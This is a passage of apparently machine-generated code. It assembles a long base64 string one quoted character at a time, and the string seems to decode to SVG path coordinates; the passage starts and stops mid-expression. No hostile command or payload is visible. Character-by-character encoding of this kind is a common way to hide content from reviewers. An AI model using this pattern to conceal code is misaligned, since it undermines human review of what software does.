D'+'Y'+'5'+'O'+'D'+'U'+'s'+'N'+'j'+'Q'+'u'+'N'+'D'+'M'+'2'+'M'+'D'+'Q'+'1'+'I'+'D'+'E'+'w'+'M'+'C'+'4'+'5'+'M'+'j'+'k'+'0'+'M'+'D'+'Q'+'s'+'N'+'j'+'I'+'u'+'O'+'T'+'E'+'3'+'M'+'j'+'Q'+'4'+'N'+'S'+'A'+'x'+'M'+'D'+'E'+'u'+'M'+'j'+'k'+'z'+'M'+'T'+'Y'+'5'+'L'+'D'+'Y'+'x'+'L'+'j'+'Q'+'w'+'M'+'D'+'A'+'w'+'N'+'j'+'U'+'g'+'T'+'D'+'E'+'w'+'M'+'S'+'4'+'y'+'M'+'z'+'g'+'3'+'N'+'i'+'w'+'2'+'M'+'S'+'4'+'y'+'M'+'T'+'Y'+'1'+'N'+'j'+'k'+'1'+'I'+'E'+'w'+'x'+'M'+'D'+'E'+'u'+'M'+'T'+'Y'+'1'+'N'+'j'+'k'+'2'+'L'+'D'+'Y'+'x'+'L'+'j'+'A'+'0'+'N'+'z'+'E'+'y'+'M'+'y'+'B'+'a'+'I'+'E'+'0'+'x'+'M'+'D'+'E'+'u'+'M'+'j'+'A'+'4'+'M'+'T'+'M'+'1'+'L'+'D'+'U'+'0'+'L'+'j'+'g'+'0'+'M'+'T'+'A'+'0'+'M'+'y'+'B'+'D'+'O'+'T'+'k'+'u'+'M'+'z'+'k'+'4'+'N'+'j'+'M'+'3'+'N'+'S'+'w'+'1'+'M'+'y'+'4'+'3'+'N'+'z'+'M'+'w'+'N'+'j'+'Y'+'1'+'I'+'D'+'k'+'2'+'L'+'j'+'I'+'y'+'M'+'j'+'Y'+'4'+'O'+'S'+'w'+'1'+'N'+'C'+'4'+'x'+'M'+'T'+'E'+'5'+'N'+'T'+'g'+'1'+'I'+'D'+'k'+'0'+'L'+'j'+'A'+'4'+'N'+'T'+'E'+'4'+'M'+'D'+'U'+'s'+'N'+'T'+'U'+'u'+'N'+'T'+'g'+'3'+'M'+'j'+'I'+'4'+'I'+'E'+'M'+'5'+'M'+'S'+'4'+'5'+'N'+'T'+'M'+'4'+'O'+'T'+'E'+'s'+'N'+'T'+'c'+'u'+'M'+'D'+'M'+'y'+'O'+'T'+'Y'+'w'+'N'+'S'+'A'+'5'+'M'+'S'+'4'+'3'+'M'+'T'+'E'+'z'+'O'+'D'+'E'+'s'+'N'+'T'+'k'+'u'+'M'+'D'+'g'+'0'+'O'+'T'+'Y'+'4'+'N'+'S'+'A'+'5'+'M'+'y'+'4'+'1'+'M'+'T'+'Q'+'2'+'N'+'j'+'A'+'1'+'L'+'D'+'Y'+'w'+'L'+'j'+'E'+'2'+'N'+'j'+'k'+'z'+'N'+'i'+'B'+'D'+'O'+'T'+'U'+'u'+'M'+'j'+'k'+'z'+'M'+'D'+'Y'+'3'+'L'+'D'+'Y'+'x'+'L'+'j'+'I'+'w'+'N'+'T'+'M'+'3'+'N'+'j'+'U'+'g'+'O'+'T'+'g'+'u'+'N'+'D'+'g'+'x'+'N'+'D'+'U'+'y'+'L'+'D'+'Y'+'w'+'L'+'j'+'g'+'5'+'N'+'j'+'A'+'y'+'M'+'S'+'A'+'x'+'M'+'D'+'A'+'u'+'N'+'j'+'A'+'w'+'M'+'z'+'A'+'1'+'L'+'D'+'U'+'5'+'L'+'j'+'Q'+'w'+'O'+'D'+'M'+'x'+'N'+'S'+'B'+'D'+'M'+'T'+'A'+'y'+'L'+'j'+'c'+'y'+'N'+'j'+'k'+'z'+'M'+'i'+'w'+'1'+'N'+'y'+'4'+'5'+'M'+'z'+'E'+'0'+'O'+'T'+'E'+'1'+'I'+'D'+'E'+'w'+'M'+'i'+'4'+'5'+'O'+'T'+'I'+'3'+'N'+'i'+'w'+'1'+'N'+'S'+'4'+'4'+'O'+'T'+'g'+'x'+'M'+'z'+'g'+'g'+'M'+'T'+'A'+'x'+'L'+'j'+'I'+'w'+'O'+'D'+'E'+'z'+'N'+'S'+'w'+'1'+'N'+'C'+'4'+'4'+'N'+'D'+'E'+'w'+'N'+'D'+'M'+'g'+'W'+'i'+'B'+'N'+'M'+'T'+'E'+'y'+'L'+'j'+'E'+'1'+'M'+'T'+'M'+'5'+'O'+'S'+'w'+'3'+'O'+'S'+'4'+'1'+'N'+'z'+'Q'+'3'+'M'+'z'+'M'+'g'+'Q'+'z'+'E'+'x'+'N'+'S'+'4'+'4'+'M'+'T'+'I'+'z'+'N'+'j'+'g'+'s'+'N'+'z'+'k'+'u'+'N'+'T'+'c'+'0'+'N'+'z'+'M'+'z'+'I'+'D'+'E'+'x'+'O'+'S'+'4'+'1'+'N'+'j'+'U'+'w'+'N'+'T'+'U'+'s'+'N'+'z'+'g'+'u'+'N'+'T'+'Y'+'1'+'O'+'D'+'I'+'5'+'I'+'D'+'E'+'y'+'M'+'i'+'4'+'z'+'O'+'D'+'k'+'2'+'N'+'z'+'U'+'s'+'N'+'z'+'U'+'u'+'N'+'T'+'c'+'x'+'N'+'z'+'Y'+'z'+'I'+'E'+'M'+'x'+'M'+'j'+'Q'+'u'+'N'+'T'+'Y'+'y'+'O'+'T'+'M'+'4'+'L'+'D'+'c'+'z'+'L'+'j'+'E'+'0'+'M'+'z'+'U'+'1'+'N'+'C'+'A'+'x')+('M'+'j'+'U'+'u'+'N'+'T'+'U'+'5'+'N'+'D'+'A'+'1'+'L'+'D'+'Y'+'5'+'L'+'j'+'U'+'z'+'M'+'D'+'c'+'3'+'N'+'j'+'U'+'g'+'M'+'T'+'I'+'1'+'L'+'j'+'k'+'w'+'N'+'D'+'U'+'x'+'N'+'i'+'w'+'2'+'O'+'C'+'4'+'w'+'N'+'D'+'M'+'w'+'N'+'z'+'E'+'g'+'Q'+'z'+'E'+'y'+'N'+'y'+'4'+'w'+'M'+'j'+'g'+'0'+'N'+'T'+'c'+'s'+'N'+'j'+'M'+'u'+'M'+'T'+'E'+'y'+'M'+'D'+'M'+'0'+'I'+'D'+'E'+'y'+'N'+'i'+'4'+'x'+'N'+'T'+'M'+'y'+'N'+'D'+'Q'+'s'+'N'+'j'+'A'+'u'+'O'+'D'+'A'+'5'+'N'+'z'+'Q'+'z'+'I'+'D'+'E'+'y'+'N'+'S'+'4'+'w'+'N'+'T'+'Q'+'x'+'N'+'z'+'Y'+'s'+'N'+'T'+'k'+'u'+'N'+'D'+'A'+'3'+'N'+'T'+'M'+'4'+'I'+'E'+'M'+'x'+'M'+'j'+'M'+'u'+'M'+'z'+'g'+'0'+'N'+'T'+'g'+'4'+'L'+'D'+'U'+'3'+'L'+'j'+'I'+'3'+'M'+'D'+'A'+'y'+'O'+'T'+'U'+'g'+'M'+'T'+'I'+'w'+'L'+'j'+'Q'+'z'+'N'+'D'+'A'+'1'+'L'+'D'+'U'+'2'+'L'+'j'+'U'+'4'+'N'+'D'+'Q'+'3'+'M'+'j'+'U'+'g'+'M'+'T'+'E'+'3'+'L'+'j'+'M'+'3'+'M'+'z'+'E'+'z'+'O'+'C'+'w'+'1'+'N'+'i'+'4'+'1'+'O'+'D'+'Q'+'0'+'N'+'z'+'I'+'1'+'I'+'E'+'M'+'x'+'M'+'T'+'U'+'u'+'N'+'T'+'M'+'y'+'N'+'T'+'Q'+'5'+'L'+'D'+'U'+'2'+'L'+'j'+'U'+'4'+'N'+'D'+'Q'+'3'+'M'+'j'+'U'+'g'+'M'+'T'+'E'+'x'+'L'+'j'+'E'+'0'+'O'+'D'+'c'+'x'+'N'+'C'+'w'+'1'+'N'+'i'+'4'+'3'+'N'+'j'+'Y'+'z'+'N'+'T'+'U'+'g'+'M'+'T'+'A'+'3'+'L'+'j'+'c'+'y'+'N'+'D'+'A'+'z'+'O'+'C'+'w'+'1'+'O'+'S'+'4'+'5'+'M'+'j'+'M'+'2'+'N'+'D'+'k'+'g'+'Q'+'z'+'E'+'w'+'N'+'S'+'4'+'y'+'N'+'j'+'Q'+'3'+'M'+'z'+'c'+'s'+'N'+'j'+'I'+'u'+'M'+'j'+'A'+'x'+'M'+'D'+'Y'+'2'+'N'+'S'+'A'+'x'+'M'+'D'+'Q'+'u'+'M'+'T'+'I'+'4'+'M'+'z'+'Y'+'s'+'N'+'j'+'U'+'u'+'M'+'j'+'k'+'x'+'N'+'T'+'E'+'1'+'I'+'D'+'E'+'w'+'M'+'y'+'4'+'0'+'N'+'D'+'I'+'4'+'M'+'D'+'M'+'s'+'N'+'j'+'g'+'u'+'M'+'j'+'U'+'0'+'N'+'D'+'g'+'5'+'N'+'S'+'B'+'D'+'M'+'T'+'A'+'y'+'L'+'j'+'c'+'1'+'M'+'T'+'A'+'y'+'O'+'C'+'w'+'3'+'M'+'S'+'4'+'y'+'N'+'z'+'M'+'0'+'M'+'j'+'g'+'1'+'I'+'D'+'E'+'w'+'M'+'S'+'4'+'5'+'N'+'T'+'U'+'w'+'O'+'T'+'c'+'s'+'N'+'z'+'Y'+'u'+'N'+'z'+'A'+'4'+'M'+'T'+'Q'+'g'+'M'+'T'+'A'+'2'+'L'+'j'+'k'+'1'+'M'+'j'+'k'+'4'+'L'+'D'+'c'+'4'+'L'+'j'+'c'+'z'+'M'+'D'+'Y'+'x'+'M'+'T'+'U'+'g'+'Q'+'z'+'E'+'w'+'O'+'C'+'4'+'0'+'O'+'T'+'U'+'w'+'O'+'T'+'U'+'s'+'N'+'z'+'k'+'u'+'M'+'z'+'k'+'y'+'O'+'D'+'U'+'w'+'N'+'S'+'A'+'x'+'M'+'T'+'A'+'u'+'N'+'z'+'E'+'4'+'M'+'T'+'A'+'0'+'L'+'D'+'c'+'5'+'L'+'j'+'U'+'3'+'N'+'D'+'c'+'z'+'M'+'y'+'A'+'x'+'M'+'T'+'I'+'u'+'M'+'T'+'U'+'x'+'M'+'z'+'k'+'5'+'L'+'D'+'c'+'5'+'L'+'j'+'U'+'3'+'N'+'D'+'c'+'z'+'M'+'y'+'B'+'a'+'I'+'E'+'0'+'x'+'M'+'T'+'E'+'u'+'O'+'D'+'Y'+'1'+'M'+'z'+'Y'+'y'+'L'+'D'+'Y'+'4'+'L'+'j'+'Q'+'3'+'O'+'T'+'g'+'5'+'O'+'T'+'U'+'g'+'Q'+'z'+'E'+'x'+'M'+'i'+'4'+'3'+'M'+'D'+'k'+'0'+'O'+'D'+'Q'+'s'+'N'+'j'+'Q'+'u'+'N'+'z'+'Q'+'1'+'O'+'D'+'Y'+'3'+'N'+'S'+'A'+'x'+'M'+'T'+'M'+'u'+'N'+'z'+'A'+'1'+'O'+'T'+'U'+'x'+'L'+'D'+'Y'+'x'+'L'+'j'+'Y'+'x'+'M'+'T'+'g'+'5'+'M'+'T'+'U'+'g'+'M'+'T'+'E'+'2'+'L'+'j'+'I'+'0'+'O'+'T'+'E'+'5'+'N'+'y'+'w'+'2'+'M'+'S'+'4'+'2'+'M'+'T'+'E'+'4'+'O'+'T'+'E'+'1'+'I'+'E'+'M'+'x'+'M'+'T'+'g'+'u'+'M'+'j'+'Q'+'y'+'M'+'T'+'M'+'y'+'L'+'D'+'Y'+'x'+'L'+'j'+'Y'+'x'+'M'+'T'+'g'+'5'+'M'+'T'+'U'+'g'+'M'+'T'+'E'+'4'+'L'+'j'+'M'+'4'+'N'+'j'+'c'+'w'+'N'+'S'+'w'+'2'+'M'+'y'+'4'+'5'+'N'+'D'+'M'+'3'+'M'+'T'+'k'+'g'+'M'+'T'+'E'+'3'+'L'+'j'+'U'+'w'+'M'+'D'+'Y'+'x'+'M'+'S'+'w'+'2'+'N'+'y'+'4'+'2'+'O'+'T'+'A'+'x'+'O'+'D'+'c'+'1'+'I'+'E'+'M'+'x'+'M'+'T'+'c'+'u'+'M'+'z'+'Q'+'y'+'M'+'D'+'Q'+'3'+'L'+'D'+'Y'+'4'+'L'+'j'+'U'+'y'+'M'+'T'+'g'+'3'+'M'+'j'+'U'+'g'+'M'+'T'+'E'+'2'+'L'+'j'+'Y'+'x'+'N'+'D'+'U'+'x'+'N'+'y'+'w'+'3'+'M'+'S'+'4'+'2'+'M'+'T'+'M'+'4'+'N'+'z'+'U'+'1'+'I'+'D'+'E'+'x'+'N'+'S'+'4'+'2'+'M'+'z'+'A'+'0'+'O'+'D'+'Y'+'s'+'N'+'z'+'I'+'u'+'O'+'T'+'M'+'w'+'N'+'T'+'g'+'w'+'N'+'S'+'B'+'D'+'M'+'T'+'E'+'0'+'L'+'j'+'k'+'0'+'M'+'z'+'M'+'3'+'N'+'C'+'w'+'3'+'M'+'y'+'4'+'5'+'M'+'D'+'I'+'x'+'N'+'z'+'U'+'g'+'M'+'T'+'E'+'0'+'L'+'j'+'E'+'z'+'M'+'D'+'M'+'0'+'N'+'C'+'w'+'3'+'N'+'C'+'4'+'0'+'O'+'T'+'E'+'z'+'N'+'S'+'A'+'x'+'M'+'T'+'M'+'u'+'M'+'j'+'M'+'x'+'O'+'D'+'E'+'z'+'L'+'D'+'c'+'0'+'L'+'j'+'Q'+'5'+'M'+'T'+'M'+'1'+'I'+'E'+'M'+'x'+'M'+'T'+'I'+'u'+'O'+'T'+'Y'+'0'+'N'+'D'+'M'+'s'+'N'+'z'+'Q'+'u'+'N'+'D'+'k'+'x'+'M'+'z'+'U'+'g'+'M'+'T'+'E'+'x'+'L'+'j'+'M'+'3'+'N'+'D'+'E'+'y'+'N'+'C'+'w'+'3')+('N'+'C'+'4'+'0'+'O'+'T'+'E'+'z'+'N'+'S'+'A'+'x'+'M'+'T'+'E'+'u'+'M'+'z'+'Q'+'5'+'M'+'j'+'U'+'x'+'L'+'D'+'c'+'y'+'L'+'j'+'E'+'y'+'O'+'T'+'k'+'4'+'N'+'j'+'U'+'g'+'Q'+'z'+'E'+'x'+'M'+'S'+'4'+'z'+'M'+'z'+'Y'+'4'+'M'+'T'+'U'+'s'+'N'+'z'+'A'+'u'+'O'+'T'+'Y'+'0'+'M'+'D'+'c'+'z'+'I'+'D'+'E'+'x'+'M'+'S'+'4'+'1'+'N'+'z'+'Q'+'2'+'N'+'j'+'E'+'s'+'N'+'j'+'k'+'u'+'N'+'z'+'c'+'z'+'M'+'j'+'g'+'2'+'N'+'S'+'A'+'x'+'M'+'T'+'E'+'u'+'O'+'D'+'Y'+'1'+'M'+'z'+'Y'+'y'+'L'+'D'+'Y'+'4'+'L'+'j'+'Q'+'3'+'O'+'T'+'g'+'5'+'O'+'T'+'U'+'g'+'W'+'i'+'B'+'N'+'M'+'T'+'M'+'1'+'L'+'j'+'A'+'1'+'N'+'j'+'E'+'2'+'L'+'D'+'c'+'5'+'L'+'j'+'A'+'5'+'N'+'D'+'U'+'z'+'M'+'i'+'B'+'M'+'M'+'T'+'M'+'1'+'L'+'j'+'M'+'0'+'M'+'j'+'E'+'5'+'N'+'y'+'w'+'3'+'O'+'C'+'4'+'4'+'M'+'D'+'M'+'4'+'M'+'z'+'E'+'g'+'Q'+'z'+'E'+'z'+'N'+'S'+'4'+'3'+'N'+'D'+'c'+'5'+'M'+'z'+'U'+'s'+'N'+'z'+'Y'+'u'+'N'+'j'+'U'+'z'+'O'+'D'+'g'+'2'+'N'+'S'+'A'+'x'+'M'+'z'+'U'+'u'+'O'+'D'+'E'+'0'+'N'+'z'+'g'+'x'+'L'+'D'+'c'+'2'+'L'+'j'+'E'+'0'+'O'+'D'+'Y'+'1'+'N'+'y'+'A'+'x'+'M'+'z'+'Y'+'u'+'N'+'z'+'E'+'z'+'M'+'z'+'E'+'y'+'L'+'D'+'c'+'x'+'L'+'j'+'c'+'5'+'N'+'T'+'k'+'x'+'M'+'z'+'U'+'g'+'Q'+'z'+'E'+'z'+'N'+'y'+'4'+'x'+'N'+'j'+'I'+'1'+'N'+'z'+'c'+'s'+'N'+'j'+'k'+'u'+'N'+'z'+'M'+'x'+'N'+'D'+'Y'+'5'+'I'+'D'+'E'+'z'+'O'+'C'+'4'+'w'+'O'+'T'+'I'+'x'+'O'+'T'+'g'+'s'+'N'+'j'+'U'+'u'+'M'+'T'+'k'+'1'+'M'+'j'+'g'+'4'+'I'+'D'+'E'+'z'+'O'+'C'+'4'+'1'+'M'+'j'+'k'+'w'+'M'+'j'+'g'+'s'+'N'+'j'+'M'+'u'+'N'+'T'+'g'+'w'+'M'+'T'+'A'+'5'+'I'+'E'+'M'+'x'+'M'+'z'+'k'+'u'+'M'+'z'+'U'+'2'+'M'+'D'+'Q'+'5'+'L'+'D'+'Y'+'z'+'L'+'j'+'E'+'5'+'N'+'j'+'E'+'z'+'N'+'S'+'A'+'x'+'N'+'D'+'A'+'u'+'M'+'T'+'U'+'2'+'N'+'j'+'Q'+'z'+'L'+'D'+'Y'+'y'+'L'+'j'+'g'+'x'+'O'+'T'+'k'+'z'+'M'+'z'+'U'+'g'+'M'+'T'+'Q'+'w'+'L'+'j'+'k'+'1'+'O'+'D'+'c'+'5'+'M'+'S'+'w'+'2'+'M'+'i'+'4'+'4'+'M'+'T'+'k'+'5'+'M'+'z'+'M'+'1'+'I'+'E'+'M'+'x'+'N'+'D'+'I'+'u'+'N'+'z'+'k'+'3'+'O'+'D'+'I'+'1'+'L'+'D'+'Y'+'y'+'L'+'j'+'g'+'x'+'O'+'T'+'k'+'z'+'M'+'z'+'U'+'g'+'M'+'T'+'Q'+'y'+'L'+'j'+'U'+'3'+'M'+'z'+'k'+'3'+'L'+'D'+'Y'+'0'+'L'+'j'+'Q'+'z'+'N'+'T'+'E'+'x'+'M'+'j'+'U'+'g'+'M'+'T'+'Q'+'y'+'L'+'j'+'U'+'w'+'M'+'D'+'k'+'w'+'N'+'y'+'w'+'2'+'N'+'S'+'4'+'w'+'N'+'z'+'g'+'2'+'O'+'T'+'Y'+'1'+'I'+'E'+'M'+'x'+'N'+'D'+'I'+'u'+'N'+'D'+'M'+'0'+'M'+'D'+'Y'+'s'+'N'+'j'+'Y'+'u'+'M'+'T'+'Y'+'w'+'N'+'j'+'Y'+'0'+'N'+'S'+'A'+'x'+'N'+'D'+'E'+'u'+'N'+'z'+'U'+'5'+'M'+'z'+'g'+'2'+'L'+'D'+'Y'+'5'+'L'+'j'+'Y'+'4'+'N'+'z'+'k'+'0'+'M'+'T'+'U'+'g'+'M'+'T'+'Q'+'x'+'L'+'j'+'A'+'1'+'N'+'T'+'E'+'3'+'M'+'y'+'w'+'3'+'M'+'i'+'4'+'3'+'M'+'T'+'c'+'3'+'N'+'j'+'I'+'g'+'T'+'D'+'E'+'0'+'M'+'C'+'4'+'2'+'M'+'T'+'g'+'z'+'N'+'D'+'U'+'s'+'N'+'z'+'Q'+'u'+'N'+'j'+'c'+'z'+'M'+'z'+'g'+'4'+'I'+'E'+'M'+'x'+'N'+'D'+'A'+'u'+'M'+'j'+'g'+'0'+'M'+'T'+'E'+'2'+'L'+'D'+'c'+'2'+'L'+'j'+'E'+'x'+'O'+'T'+'E'+'y'+'M'+'D'+'U'+'g'+'M'+'T'+'M'+'5'+'L'+'j'+'k'+'y'+'M'+'D'+'M'+'1'+'M'+'S'+'w'+'3'+'N'+'y'+'4'+'1'+'M'+'j'+'E'+'z'+'M'+'j'+'Y'+'g'+'M'+'T'+'M'+'5'+'L'+'j'+'U'+'5'+'O'+'D'+'U'+'1'+'O'+'S'+'w'+'3'+'O'+'C'+'4'+'5'+'N'+'T'+'Q'+'2'+'M'+'j'+'I'+'1'+'I'+'E'+'w'+'x'+'M'+'z'+'k'+'u'+'N'+'z'+'M'+'4'+'N'+'D'+'Y'+'5'+'L'+'D'+'c'+'5'+'L'+'j'+'I'+'0'+'M'+'D'+'Y'+'2'+'I'+'E'+'M'+'x'+'N'+'D'+'M'+'u'+'N'+'D'+'k'+'3'+'M'+'z'+'c'+'0'+'L'+'D'+'c'+'5'+'L'+'j'+'A'+'0'+'M'+'D'+'E'+'y'+'M'+'j'+'U'+'g'+'M'+'T'+'Q'+'0'+'L'+'j'+'U'+'5'+'N'+'j'+'Q'+'0'+'M'+'S'+'w'+'3'+'O'+'S'+'4'+'w'+'N'+'D'+'A'+'x'+'M'+'j'+'I'+'1'+'I'+'D'+'E'+'0'+'N'+'y'+'4'+'4'+'M'+'T'+'Q'+'z'+'N'+'j'+'M'+'s'+'N'+'z'+'k'+'u'+'M'+'D'+'k'+'0'+'N'+'T'+'M'+'y'+'I'+'E'+'w'+'x'+'N'+'D'+'g'+'u'+'M'+'j'+'A'+'z'+'M'+'D'+'A'+'x'+'L'+'D'+'c'+'4'+'L'+'j'+'g'+'w'+'M'+'z'+'g'+'z'+'M'+'S'+'B'+'D'+'M'+'T'+'Q'+'4'+'L'+'j'+'c'+'2'+'N'+'z'+'M'+'w'+'M'+'y'+'w'+'3'+'N'+'S'+'4'+'0'+'N'+'D'+'Q'+'0'+'N'+'D'+'U'+'1'+'I'+'D'+'E'+'0'+'O'+'C'+'4'+'5'+'M'+'T'+'k'+'2'+'N'+'D'+'k'+'s'+'N'+'z'+'Q'+'u'+'N'+'T'+'Q'+'1'+'O'+'T'+'E'+'0'+'N'+'S'+'A'+'x'+'N'+'D'+'k'+'u'+'O'+'T'+'c'+'2'+'N'+'z'+'Q'+'0'+'L'+'D'+'Y'+'5'+'L'+'j'+'Y'+'1'+'O'+'D'+'Q'+'w'+'N'+'S'+'B'+'M'+'M'+'T'+'U'+'w'+'L'+'j'+'Q'+'4'+'M'+'D'+'Q'+'x'+'O'+'S'+'w'+'2'+'N'+'y'+'4'+'0'+'M'+'T'+'A'+'1')+('M'+'j'+'Q'+'g'+'Q'+'z'+'E'+'1'+'M'+'S'+'4'+'0'+'O'+'D'+'c'+'3'+'N'+'j'+'g'+'s'+'N'+'j'+'M'+'u'+'M'+'D'+'E'+'0'+'M'+'j'+'U'+'y'+'N'+'S'+'A'+'x'+'N'+'T'+'E'+'u'+'O'+'T'+'k'+'3'+'N'+'j'+'Y'+'s'+'N'+'j'+'A'+'u'+'N'+'z'+'g'+'2'+'N'+'T'+'g'+'w'+'N'+'S'+'A'+'x'+'N'+'T'+'E'+'u'+'M'+'j'+'U'+'x'+'N'+'D'+'c'+'2'+'L'+'D'+'U'+'4'+'L'+'j'+'k'+'3'+'M'+'D'+'g'+'2'+'N'+'D'+'U'+'g'+'Q'+'z'+'E'+'1'+'M'+'C'+'4'+'0'+'M'+'j'+'Y'+'w'+'M'+'D'+'k'+'s'+'N'+'T'+'Y'+'u'+'O'+'T'+'M'+'1'+'O'+'T'+'U'+'2'+'N'+'S'+'A'+'x'+'N'+'D'+'g'+'u'+'N'+'D'+'g'+'5'+'M'+'D'+'M'+'4'+'L'+'D'+'U'+'2'+'L'+'j'+'Q'+'0'+'N'+'D'+'c'+'x'+'O'+'D'+'U'+'g'+'M'+'T'+'Q'+'2'+'L'+'j'+'c'+'0'+'N'+'j'+'M'+'4'+'N'+'i'+'w'+'1'+'N'+'i'+'4'+'0'+'N'+'D'+'Q'+'3'+'M'+'T'+'g'+'1'+'I'+'E'+'M'+'x'+'N'+'D'+'U'+'u'+'N'+'T'+'k'+'x'+'M'+'z'+'U'+'0'+'L'+'D'+'U'+'2'+'L'+'j'+'Q'+'0'+'N'+'D'+'c'+'x'+'O'+'D'+'U'+'g'+'M'+'T'+'Q'+'z'+'L'+'j'+'Q'+'3'+'M'+'j'+'U'+'w'+'M'+'S'+'w'+'1'+'N'+'i'+'4'+'3'+'M'+'j'+'I'+'5'+'O'+'D'+'M'+'g'+'M'+'T'+'Q'+'x'+'L'+'j'+'U'+'4'+'O'+'T'+'k'+'z'+'O'+'S'+'w'+'1'+'N'+'y'+'4'+'2'+'N'+'T'+'I'+'2'+'M'+'D'+'U'+'g'+'Q'+'z'+'E'+'0'+'M'+'C'+'4'+'5'+'M'+'T'+'Y'+'4'+'M'+'T'+'k'+'s'+'N'+'T'+'g'+'u'+'M'+'D'+'A'+'1'+'N'+'D'+'g'+'4'+'I'+'D'+'E'+'0'+'M'+'C'+'4'+'y'+'N'+'D'+'I'+'x'+'N'+'D'+'M'+'s'+'N'+'T'+'g'+'u'+'N'+'D'+'E'+'x'+'M'+'j'+'I'+'2'+'I'+'D'+'E'+'z'+'O'+'S'+'4'+'1'+'N'+'z'+'k'+'5'+'M'+'D'+'Q'+'s'+'N'+'T'+'g'+'u'+'O'+'D'+'E'+'4'+'N'+'T'+'E'+'4'+'N'+'S'+'B'+'M'+'M'+'T'+'Q'+'w'+'L'+'j'+'E'+'1'+'N'+'j'+'Y'+'0'+'M'+'y'+'w'+'1'+'N'+'i'+'4'+'1'+'O'+'D'+'Q'+'2'+'M'+'j'+'g'+'g'+'T'+'D'+'E'+'z'+'O'+'S'+'4'+'4'+'N'+'D'+'c'+'y'+'O'+'D'+'c'+'s'+'N'+'T'+'Y'+'u'+'M'+'j'+'A'+'2'+'O'+'D'+'c'+'y'+'I'+'E'+'M'+'x'+'M'+'z'+'U'+'u'+'O'+'D'+'M'+'z'+'N'+'D'+'M'+'2'+'L'+'D'+'U'+'3'+'L'+'j'+'A'+'y'+'M'+'T'+'Q'+'1'+'N'+'y'+'A'+'x'+'M'+'z'+'Q'+'u'+'O'+'T'+'E'+'2'+'M'+'j'+'U'+'s'+'N'+'T'+'c'+'u'+'M'+'T'+'M'+'w'+'M'+'j'+'c'+'1'+'N'+'S'+'A'+'x'+'M'+'z'+'E'+'u'+'M'+'j'+'E'+'x'+'N'+'z'+'U'+'0'+'L'+'D'+'U'+'3'+'L'+'j'+'Y'+'1'+'M'+'j'+'Y'+'w'+'N'+'S'+'B'+'M'+'M'+'T'+'M'+'w'+'L'+'j'+'k'+'y'+'N'+'z'+'I'+'3'+'M'+'S'+'w'+'1'+'N'+'y'+'4'+'4'+'N'+'T'+'k'+'z'+'N'+'i'+'B'+'D'+'M'+'T'+'M'+'w'+'L'+'j'+'Q'+'3'+'O'+'D'+'A'+'w'+'N'+'i'+'w'+'2'+'M'+'S'+'4'+'0'+'M'+'z'+'A'+'x'+'N'+'j'+'Q'+'1'+'I'+'D'+'E'+'z'+'M'+'C'+'4'+'x'+'M'+'T'+'I'+'2'+'O'+'D'+'Y'+'s'+'N'+'j'+'Q'+'u'+'M'+'T'+'E'+'z'+'M'+'z'+'I'+'w'+'N'+'S'+'A'+'x'+'M'+'j'+'g'+'u'+'N'+'T'+'E'+'2'+'M'+'T'+'Y'+'y'+'L'+'D'+'c'+'x'+'L'+'j'+'E'+'z'+'M'+'z'+'Y'+'3'+'N'+'D'+'U'+'g'+'Q'+'z'+'E'+'y'+'N'+'y'+'4'+'5'+'M'+'D'+'g'+'z'+'M'+'z'+'M'+'s'+'N'+'z'+'M'+'u'+'N'+'z'+'I'+'w'+'N'+'D'+'Q'+'4'+'I'+'D'+'E'+'y'+'N'+'y'+'4'+'y'+'N'+'z'+'c'+'x'+'O'+'D'+'U'+'s'+'N'+'z'+'Y'+'u'+'M'+'z'+'M'+'y'+'M'+'D'+'k'+'0'+'I'+'D'+'E'+'y'+'N'+'i'+'4'+'2'+'N'+'D'+'Y'+'w'+'M'+'z'+'c'+'s'+'N'+'z'+'g'+'u'+'O'+'T'+'E'+'y'+'N'+'j'+'Q'+'5'+'N'+'S'+'B'+'M'+'M'+'T'+'I'+'2'+'L'+'j'+'g'+'x'+'N'+'T'+'Q'+'4'+'M'+'y'+'w'+'3'+'O'+'S'+'4'+'y'+'N'+'D'+'A'+'2'+'N'+'i'+'B'+'D'+'M'+'T'+'M'+'w'+'L'+'j'+'Y'+'y'+'M'+'j'+'U'+'3'+'O'+'S'+'w'+'3'+'O'+'S'+'4'+'w'+'N'+'D'+'A'+'x'+'M'+'j'+'I'+'1'+'I'+'D'+'E'+'z'+'M'+'S'+'4'+'3'+'N'+'T'+'g'+'5'+'N'+'T'+'c'+'s'+'N'+'z'+'k'+'u'+'M'+'D'+'Q'+'w'+'M'+'T'+'I'+'y'+'N'+'S'+'A'+'x'+'M'+'z'+'U'+'u'+'M'+'D'+'U'+'2'+'M'+'T'+'Y'+'s'+'N'+'z'+'k'+'u'+'M'+'D'+'k'+'0'+'N'+'T'+'M'+'y'+'I'+'F'+'o'+'g'+'T'+'T'+'E'+'2'+'M'+'i'+'4'+'2'+'N'+'z'+'M'+'1'+'N'+'D'+'I'+'s'+'N'+'z'+'k'+'u'+'M'+'j'+'M'+'5'+'O'+'D'+'g'+'y'+'N'+'S'+'B'+'D'+'M'+'T'+'Y'+'y'+'L'+'j'+'k'+'w'+'O'+'T'+'g'+'z'+'N'+'C'+'w'+'3'+'O'+'C'+'4'+'w'+'O'+'D'+'Y'+'0'+'M'+'D'+'U'+'1'+'I'+'D'+'E'+'2'+'N'+'C'+'4'+'z'+'M'+'T'+'M'+'1'+'O'+'T'+'Q'+'s'+'N'+'z'+'E'+'u'+'M'+'j'+'Q'+'5'+'N'+'D'+'g'+'4'+'N'+'S'+'A'+'x'+'N'+'j'+'Q'+'u'+'M'+'z'+'I'+'2'+'M'+'D'+'M'+'s'+'N'+'z'+'E'+'u'+'M'+'j'+'Q'+'5'+'N'+'D'+'g'+'4'+'N'+'S'+'B'+'D'+'M'+'T'+'Y'+'0'+'L'+'j'+'M'+'y'+'N'+'j'+'A'+'z'+'L'+'D'+'c'+'x'+'L'+'j'+'I'+'0'+'O'+'T'+'Q'+'4'+'O'+'D'+'U'+'g'+'M'+'T'+'Y'+'1'+'L'+'j'+'U'+'y'+'M'+'T'+'Q'+'4'+'L'+'D'+'Y'+'2'+'L'+'j'+'I'+'z'+'M'+'j'+'k'+'1'+'M'+'S'+'A'+'x'+'N'+'j'+'U'+'u')+('N'+'T'+'k'+'0'+'N'+'T'+'Q'+'1'+'L'+'D'+'Y'+'2'+'L'+'j'+'A'+'1'+'M'+'T'+'A'+'2'+'O'+'D'+'U'+'g'+'Q'+'z'+'E'+'2'+'N'+'S'+'4'+'1'+'O'+'T'+'Q'+'1'+'N'+'D'+'U'+'s'+'N'+'j'+'Y'+'u'+'M'+'D'+'U'+